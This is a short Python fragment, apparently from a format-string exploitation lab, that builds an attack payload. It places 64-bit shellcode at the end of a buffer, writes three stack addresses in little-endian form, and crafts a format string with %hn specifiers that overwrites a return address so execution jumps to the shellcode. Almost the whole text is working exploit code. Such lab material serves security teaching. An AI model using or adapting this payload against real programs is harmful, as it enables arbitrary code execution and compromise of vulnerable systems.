 shellcode = shellcode_64
start = N - len(shellcode)      # Change this number
content[start:start + len(shellcode)] = shellcode
number0 = 0x00007fffffffe428
number1 = 0x00007fffffffe42a
number2 = 0x00007fffffffe42c
content[80:88]  =  (number0).to_bytes(8,byteorder='little') #44
content[88:96]  =  (number1).to_bytes(8,byteorder='little') #45
content[96:104]  =  (number2).to_bytes(8,byteorder='little') #46
#write 0x00007fffffffea17
#print(0x7fff, 0xea17-0x7fff, 0xffff-0xea17) #32767 27160 5608
s = "%.32767x%46$hn%.27160x%44$hn%.5608x%45$hn"
fmt = (s).encode('latin-1')
content[0:len(fmt)] = fmt